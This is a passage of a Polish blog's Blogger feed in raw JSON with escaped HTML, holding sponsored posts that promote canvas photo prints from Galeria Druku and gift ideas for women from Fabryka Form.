kilka inspiracji, które pomogą Ci wykorzystać potencjał zdjęć na płótnie:\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWyjątkowy prezent na każdą okazję\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersonalizowane zdjęcia na płótnie to idealny pomysł na prezent, który wzruszy i zaskoczy. Niezależnie od okazji – rocznicy, ślubu, urodzin czy Dnia Matki – taki obraz pozwala upamiętnić ważne chwile w wyjątkowy sposób. Wybierz zdjęcie z rodzinnego albumu, z romantycznej podróży lub wspólnego wydarzenia, aby obdarowana osoba mogła cieszyć się pięknym wspomnieniem każdego dnia.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EGaleria wspomnień w Twoim domu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EStwórz w swoim domu przestrzeń pełną wspomnień. Personalizowane zdjęcia na płótnie idealnie nadają się do stworzenia galerii ściennej, na której znajdą się portrety bliskich, zdjęcia z wakacji czy ulubione krajobrazy. Różnorodne rozmiary i układy obrazów pozwalają na dowolne aranżacje, które podkreślą charakter Twojego wnętrza.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESentymentalne chwile w artystycznej oprawie\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPrzenieś swoje najcenniejsze chwile na płótno i nadaj im wyjątkowego, artystycznego wyrazu. Ślubne fotografie, pierwsze kroki dziecka czy ujęcia z podróży życia – wszystko to zyskuje nową głębię, gdy zostanie wydrukowane na płótnie o teksturze przypominającej obrazy malarskie.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EInspirujące motywy do biura i gabinetu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersonalizowane zdjęcia na płótnie mogą również pełnić rolę motywacyjnej dekoracji w miejscu pracy. Cytaty, fotografie z zawodowych osiągnięć lub obrazy związane z Twoimi pasjami mogą dodać energii i kreatywności w codziennym życiu zawodowym.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETematyczne dekoracje do dziecięcego pokoju\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EZaprojektuj coś wyjątkowego dla swojego dziecka! Ulubione zdjęcie z wakacji, portret rodzinny lub obraz z motywami bajkowymi – personalizowane płótno może stać się kluczowym elementem wystroju dziecięcego pokoju, który będzie rosło razem z Twoją pociechą.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPamiątka rodzinnych tradycji i historii\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EJeśli kochasz rodzinne historie, zamień stare fotografie w eleganckie obrazy na płótnie. Portrety przodków, archiwalne zdjęcia rodzinnego domu czy sceny z dawnych czasów – takie obrazy dodadzą wnętrzu głębi i przypomną o korzeniach.\u003C\/div\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETwój świat w artystycznym stylu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003EJeśli jesteś pasjonatem fotografii lub sztuki, personalizowane płótna dają Ci możliwość stworzenia galerii swoich prac. Uwiecznij swoje ulubione zdjęcia krajobrazów, miejskich scenerii czy abstrakcji i przekształć je w dekoracje, które wzbogacą Twoje wnętrze.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EMy wybraliśmy zdjęcia na prezent dla dziadków. To doskonały czas, aby wykonać dla nich większe lub mniejsze fotograficzne pamiątki, które pzowolą im spoglądając na nie wywołać radość i uśmiech.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUD0I_JkPyn7SgUhFxBVxUuHcs1-YSY-vFyo-pUQRn-xjfBjqmFjcsYCgYknihKKU81AV-NfPS51tMUIqu_JWb6erJ4LDtTzD-DxghBx0URQHjuogPidsrKTDW4F2FRFIZYsjriWKIuiblVa1UpPHuO7chQ6Nh-P_tUS0ZMhuYa6yeNsNQXifuB9kxeeml\/s4080\/IMG_20250120_102731.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUD0I_JkPyn7SgUhFxBVxUuHcs1-YSY-vFyo-pUQRn-xjfBjqmFjcsYCgYknihKKU81AV-NfPS51tMUIqu_JWb6erJ4LDtTzD-DxghBx0URQHjuogPidsrKTDW4F2FRFIZYsjriWKIuiblVa1UpPHuO7chQ6Nh-P_tUS0ZMhuYa6yeNsNQXifuB9kxeeml\/s16000\/IMG_20250120_102731.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVfhe-fCphlh0EFAWaOe-lO73sCzleEjwHFepOWRRvl04HSyqRDD2pDSWfD_gzWnNyHQtLwqFM5AW773lLEqM_0SCDqxxSiQS48vOn6i1bv9p1jxoIdp32M_DEZrTKUnfiWNjC35zKkPkW80DAfBSvJ2HZ6dLxd17YYD-KvTlxa6WBfr_iChlCP72kcmkv\/s4080\/IMG_20250120_102654.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVfhe-fCphlh0EFAWaOe-lO73sCzleEjwHFepOWRRvl04HSyqRDD2pDSWfD_gzWnNyHQtLwqFM5AW773lLEqM_0SCDqxxSiQS48vOn6i1bv9p1jxoIdp32M_DEZrTKUnfiWNjC35zKkPkW80DAfBSvJ2HZ6dLxd17YYD-KvTlxa6WBfr_iChlCP72kcmkv\/s16000\/IMG_20250120_102654.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkuULLImVV32U2esMCf2VgV04gEGfVj3Z14x1Jmb_wPA1FhAOM4KWRt0YQCs4hBSdzQVPpEXbz0jN3bRN14y6Vl5oRGYeVRAHZ5nBk8Ve1JB0Z8OVczcyME5MpKj-4mQRB_wMmEDQwcL8fdrp5O4b_lOO1rS-XH83SiiTiR_wPsO2szQu-uCahugEM9zLw\/s4080\/IMG_20250120_103101.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkuULLImVV32U2esMCf2VgV04gEGfVj3Z14x1Jmb_wPA1FhAOM4KWRt0YQCs4hBSdzQVPpEXbz0jN3bRN14y6Vl5oRGYeVRAHZ5nBk8Ve1JB0Z8OVczcyME5MpKj-4mQRB_wMmEDQwcL8fdrp5O4b_lOO1rS-XH83SiiTiR_wPsO2szQu-uCahugEM9zLw\/s16000\/IMG_20250120_103101.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego warto wybrać zdjęcia na płótnie?\u003C\/h2\u003EZdjęcia na płótnie to nie tylko sposób na zachowanie pięknych wspomnień, ale także wyjątkowy element dekoracyjny, który wnosi do wnętrza osobisty charakter i estetykę.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOto 7 powodów, dla których warto skorzystać z oferty Galerii Druku:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EPłótna premium\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EGaleria Druku wykorzystuje wyłącznie najwyższej jakości materiały, które gwarantują trwałość i elegancki wygląd. Płótno canvas, na którym drukowane są zdjęcia, cechuje się wysoką gramaturą i strukturą przypominającą malarskie obrazy, co dodaje każdemu zdjęciu artystycznego wyrazu.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EBlejtrany z drewna sosnowego\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ESolidne, naturalne drewno sosnowe, z którego wykonane są ramy, zapewnia stabilność i trwałość obrazów. Dzięki precyzyjnemu wykonaniu ramy są estetyczne, lekkie i łatwe do zawieszenia, co czyni je idealnym wyborem zarówno do domu, jak i biura.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EZaawansowana technologia druku\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EWykonane obrazy powstają dzięki zastosowaniu oryginalnych atramentów marki Epson, co pozwala na uzyskanie wyjątkowej głębi kolorów oraz najwyższej jakości detali. Zaawansowana technologia druku gwarantuje realistyczne odwzorowanie każdego szczegółu, dzięki czemu zdjęcia prezentują się oszałamiająco.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ETrwałość kolorów\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EZastosowane atramenty i materiały zapewniają odporność na blaknięcie, dzięki czemu kolory pozostają żywe przez długie lata. Twoje obrazy będą cieszyć oko zarówno dziś, jak i w przyszłości, zachowując swoją intensywność.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAutorski kreator online\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EGaleria Druku oferuje intuicyjny i prosty w obsłudze kreator online, który pozwala na zaprojektowanie własnego obrazu w zaledwie kilka minut. Możesz dowolnie dostosować format, układ i efekty, co sprawia, że każde zdjęcie staje się unikalne.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDoświadczenie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EFirma działa na rynku od ponad 11 lat, co daje solidne podstawy do dostarczania najwyższej jakości produktów. Doświadczenie pozwala zrozumieć potrzeby klientów i tworzyć obrazy, które spełniają nawet najwyższe oczekiwania.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E24 miesiące gwarancji\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EGalerii Druku zależy na zadowoleniu swoich klientów, dlatego każdy produkt objęty jest 24-miesięczną gwarancją. Możesz mieć pewność, że inwestujesz w produkt, który spełni Twoje oczekiwania i będzie ozdobą Twojego wnętrza przez długi czas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7CTLzAdLiCLefASWoUEYSc8wXlVyjgTAnsJcD0ZArfkonsfWhR7kE8n1LnmBwOrxoQZoOveiUd54bAFHC-Wy0zU3_ZadhL8QpOshAXq6ofFo4up834FRZztDQ6ZJtd5N_5UOqfdiGhYNp0h-PrlLWIbktlobNztitnUD5axG0B-UPOPfySf-Y0AB2vaha\/s4080\/IMG_20250120_103340(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7CTLzAdLiCLefASWoUEYSc8wXlVyjgTAnsJcD0ZArfkonsfWhR7kE8n1LnmBwOrxoQZoOveiUd54bAFHC-Wy0zU3_ZadhL8QpOshAXq6ofFo4up834FRZztDQ6ZJtd5N_5UOqfdiGhYNp0h-PrlLWIbktlobNztitnUD5axG0B-UPOPfySf-Y0AB2vaha\/s16000\/IMG_20250120_103340(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5UNctMtvH_6WELDWWf7iremC0fWNQ38AtJbsV-3vMC1ZB2bRO27eUEZcOC-6nEkYm31l1Bznj59dv-lu3BPNWmULBC-4wj_BjeVttg_Yg1plYvFRttWB5Fkx6SDOR8h7NANwDk7mkSYqOIaHFklYL8SMfmXbR1paabeYOWJamlyRwZ_Nt1R4Mr2Ox3sm\/s4080\/IMG_20250120_103432(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5UNctMtvH_6WELDWWf7iremC0fWNQ38AtJbsV-3vMC1ZB2bRO27eUEZcOC-6nEkYm31l1Bznj59dv-lu3BPNWmULBC-4wj_BjeVttg_Yg1plYvFRttWB5Fkx6SDOR8h7NANwDk7mkSYqOIaHFklYL8SMfmXbR1paabeYOWJamlyRwZ_Nt1R4Mr2Ox3sm\/s16000\/IMG_20250120_103432(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EWybierając nasze zdjęcia na płótnie, decydujesz się na połączenie jakości, estetyki i trwałości. Zaufaj doświadczeniu Galerii Druku i ciesz się pięknem swoich wspomnień w unikalnej, artystycznej formie.\u003Cdiv\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv\u003ECzy wiesz, że możesz wybrać\u0026nbsp;ekspresową realizację zamówień ?\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EStandardowy czas realizacji –\u003Cb\u003E 96 godzin\u003C\/b\u003E.\u003C\/li\u003E\u003Cli\u003EOpcja ekspresowa – dostawa w ciągu \u003Cb\u003E48 godzin\u003C\/b\u003E, a w wielu przypadkach nawet 24 godziny w dni robocze.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQuGC-jBIt5Ln-LVjKxyLU9R6i5nbb_KM-JpbrxX9TjIzxPBpgrcLQkrieIAgKpMnsVIyOiIbS8U42zrCNkOW_nmaac6z9dD1L88cVq-QrrwNRRAeIwk_K0XA7-6QEmH9h0P0rP_hzJ8krZbOO0D4Hnq5rbGr94-q8guzwFta5zfTdEq7xBglhMWQLax8\/s1280\/galeria%20druku%20zdj%C4%99cia%20na%20p%C5%82%C3%B3tnie.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQuGC-jBIt5Ln-LVjKxyLU9R6i5nbb_KM-JpbrxX9TjIzxPBpgrcLQkrieIAgKpMnsVIyOiIbS8U42zrCNkOW_nmaac6z9dD1L88cVq-QrrwNRRAeIwk_K0XA7-6QEmH9h0P0rP_hzJ8krZbOO0D4Hnq5rbGr94-q8guzwFta5zfTdEq7xBglhMWQLax8\/s16000\/galeria%20druku%20zdj%C4%99cia%20na%20p%C5%82%C3%B3tnie.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EMożna również stworzyć zdjęcia na płótnie o niestandardowych wymiarach – wycenę uzyskasz online w kreatorze -\u0026gt;\u003Ca href=\"https:\/\/www.galeriadruku.com.pl\/oferta\/zdjecia-na-plotnie#kreator\" target=\"_blank\"\u003E\u003Cb\u003E|klik|\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZamów już dziś!\u003Cbr \/\u003ENie czekaj – zamów zdjęcia na płótnie i ciesz się pięknem wspomnień w wyjątkowej formie. Niezależnie od tego, czy szukasz prezentu, czy nowej dekoracji dla swojego domu, nasze obrazy są idealnym wyborem. Stwórz coś wyjątkowego z nami!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8720895178206783737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8720895178206783737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/01\/personalizowane-zdjecia-na-potnie-na.html","title":"Personalizowane zdjęcia na płótnie na Dzień Babci i Dziadka"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuDB7-hJhb2VY8XCukDfPnCCAo6yLgF3D1ID52qRmVjFurlYyWNRMnBzHPzkqoFWdGmnAA0FpjBvxkcJDRa7K2hX-sERsuWB-Y_IGzo63CfD7Lwv2D_LwrtVP-Xn7tVgx18T32WWWKWxyQCk-EOc0m4OATGr38y4LWEqDp8VURhBNI-og6a7JTmVuDSnp\/s72-c\/IMG_20250120_103333.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3873823496129674587"},"published":{"$t":"2024-10-28T13:02:00.000+01:00"},"updated":{"$t":"2024-10-28T13:02:08.738+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":" Niebanalne prezenty dla kobiet – inspiracje od Fabryka Form"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil9wFy_nkF2NEP5iPwWZSKkOugkjGuBwagQIuQ8nyHyfhU6OlKCUgZpBKjycSHstfymOHh9-6D_P6Y6wI-hyDtdMSq2Y8hvpIPl8ehYwyM4qQRfQAQWGAywxT6TbCZG0-9_jfNvDOeELuGawBngwfhfDgxhbn_LTX-8ZBrh7oejhVPsea-J-uBi2w5XGbs\/s1280\/Niebanalne%20prezenty%20dla%20kobiet%20%E2%80%93%20inspiracje%20od%20Fabryka%20Form.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Niebanalne prezenty dla kobiet – inspiracje od Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil9wFy_nkF2NEP5iPwWZSKkOugkjGuBwagQIuQ8nyHyfhU6OlKCUgZpBKjycSHstfymOHh9-6D_P6Y6wI-hyDtdMSq2Y8hvpIPl8ehYwyM4qQRfQAQWGAywxT6TbCZG0-9_jfNvDOeELuGawBngwfhfDgxhbn_LTX-8ZBrh7oejhVPsea-J-uBi2w5XGbs\/s16000\/Niebanalne%20prezenty%20dla%20kobiet%20%E2%80%93%20inspiracje%20od%20Fabryka%20Form.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E Każdy z nas przynajmniej raz stanął przed dylematem wyboru idealnego prezentu dla kobiety. Czym ją zaskoczyć, jak sprawić, by upominek był nie tylko praktyczny, ale i wyjątkowy? Kluczem do sukcesu jest wybór oryginalnych i designerskich przedmiotów, które wyróżniają się na tle tradycyjnych pomysłów. Właśnie takie niebanalne propozycje prezentowe znajdziesz w ofercie \u003Ca href=\"https:\/\/fabrykaform.pl\/\" target=\"_blank\"\u003EFabryki Form\u003C\/a\u003E.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ENa co zwracać uwagę przy zakupie prezentu dla kobiety?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp\u003EPrzy wyborze prezentu dla kobiety warto wziąć pod uwagę kilka kluczowych aspektów, które pomogą w trafieniu z upominkiem idealnym.\u0026nbsp;\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EZainteresowania i pasje\u003C\/strong\u003E\u003Cbr \/\u003EZastanów się, czym obdarowywana osoba się interesuje. Jeśli uwielbia gotować, wybierz coś związanego z kulinariami, na przykład designerskie akcesoria kuchenne. Dla miłośniczki dekoracji wnętrz sprawdzą się wyjątkowe dodatki, jak wazon czy świecznik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EStyl i estetyka\u003C\/strong\u003E\u003Cbr \/\u003EKobiety doceniają prezenty, które wpisują się w ich osobisty styl. Zwróć uwagę, czy preferuje minimalistyczne, nowoczesne przedmioty, czy może bardziej klasyczne i ozdobne. Dobrze dobrany prezent odzwierciedlający jej gust sprawi, że poczuje się wyjątkowo.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EJakość i trwałość\u003C\/strong\u003E\u003Cbr \/\u003EWarto postawić na produkty wysokiej jakości, które posłużą na długo. Wybierając coś od sprawdzonego producenta, jak chociażby ekskluzywne dodatki z oferty Fabryki Form, masz pewność, że prezent będzie nie tylko ładny, ale i solidny.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EOsobista relacja\u003C\/strong\u003E\u003Cbr \/\u003EWybór prezentu może też zależeć od Waszej relacji. Przyjacielowi można podarować coś z humorem, co wywoła uśmiech. Dla partnerki świetnie sprawdzi się prezent, który pokaże Twoje zaangażowanie – jak elegancki zestaw do relaksu w domu czy coś, co wspiera jej hobby.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EPraktyczność a symbolika\u003C\/strong\u003E\u003Cbr \/\u003ENiektóre kobiety docenią prezent praktyczny, który wykorzystają na co dzień, inne wolą bardziej symboliczne upominki. Dobrze jest wcześniej rozpoznać, jaki rodzaj prezentu preferuje – czy woli funkcjonalne przedmioty, czy coś, co będzie pamiątką.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003EDobrym pomysłem jest również zapakowanie prezentu w oryginalny sposób, by pierwsze wrażenie było tak samo wyjątkowe, jak jego zawartość. Jeśli szukasz inspiracji na wyjątkowy prezent, koniecznie sprawdź te\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/fabrykaform.pl\/prezent-dla-kobiety\" rel=\"noopener\" target=\"_blank\"\u003Eniebanalne\u0026nbsp;propozycje\u0026nbsp;prezentowe\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;w Fabryce Form. Każdy produkt dostępny w ofercie wyróżnia się unikalnym designem, który z pewnością przypadnie do gustu każdej kobiecie.\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPoznaj niebanalne prezenty dla kobiet - przegląd gadżetów\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp\u003ESzukając prezentów dla kobiet, warto postawić na unikalne przedmioty, które łączą w sobie funkcjonalność i oryginalny design. Sprawdź moje propozycje.\u003C\/p\u003E\u003Cbr \/\u003E1. Zestawy do parzenia herbaty\u003Cbr \/\u003EDla miłośniczek gorących napojów doskonałym wyborem będzie elegancki zestaw do parzenia herbaty. Designerskie czajniczki z zaparzaczem, zestawy filiżanek czy nowoczesne dzbanki z podgrzewaczem to idealny prezent, który nie tylko umili codzienny rytuał, ale także stanie się piękną ozdobą kuchni lub salonu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXlxqYYVJsHRqmdJIVBacQVuliPgT9q2W4EH88sYiTavU4FnViB8LRpNVNifWbmTzSs4_BOP8UXLIP-xUrEeCa4VhUU2eJ2XPV0Y5SE_6gum5oP52J7iWnwLbWWdA8n7KsHCvU4YBa6YTxOwfehrK3xKPg1DPD_BuQ8Cu0ItqGjIOIklOZfXnId8MfZz-5\/s1280\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestawy do parzenia herbaty Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXlxqYYVJsHRqmdJIVBacQVuliPgT9q2W4EH88sYiTavU4FnViB8LRpNVNifWbmTzSs4_BOP8UXLIP-xUrEeCa4VhUU2eJ2XPV0Y5SE_6gum5oP52J7iWnwLbWWdA8n7KsHCvU4YBa6YTxOwfehrK3xKPg1DPD_BuQ8Cu0ItqGjIOIklOZfXnId8MfZz-5\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Misy do serwowania\u003Cbr \/\u003EPiękne misy do serwowania to niebanalny prezent, który sprawdzi się zarówno podczas codziennych posiłków, jak i przy specjalnych okazjach. W Fabryce Form znajdziesz misy w różnych kształtach i kolorach, które doskonale wpisują się w nowoczesne trendy wnętrzarskie. Mogą być używane do serwowania sałatek, owoców lub jako dekoracyjne elementy stołu\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2-u_k2tCG3_-rdCvNlxpaDUNBgm_kKeC6REdYqOBLPdhZmsqPY8VKWDB0FoUUESL4JIJJNCwhQjQaa4OeiMtgFUX5IradIDeORQEgD5Ygy0kdRgX8b07Iyv8CqpkFzFtt2lxOujEnv6D24NwpIO8KeH2mHsnWHPVpB-D6qamFGxjy8Mn7FK_a6voMWsYY\/s1280\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Misy do serwowania Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2-u_k2tCG3_-rdCvNlxpaDUNBgm_kKeC6REdYqOBLPdhZmsqPY8VKWDB0FoUUESL4JIJJNCwhQjQaa4OeiMtgFUX5IradIDeORQEgD5Ygy0kdRgX8b07Iyv8CqpkFzFtt2lxOujEnv6D24NwpIO8KeH2mHsnWHPVpB-D6qamFGxjy8Mn7FK_a6voMWsYY\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E3. Zegary ścienne\u003Cbr \/\u003EZegar ścienny to coś więcej niż tylko praktyczny przedmiot – to także wyjątkowa dekoracja. Wybierz zegary ścienne o nowoczesnych, geometrycznych kształtach lub w minimalistycznym stylu, które będą nie tylko odmierzać czas, ale również dodadzą charakteru każdemu wnętrzu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 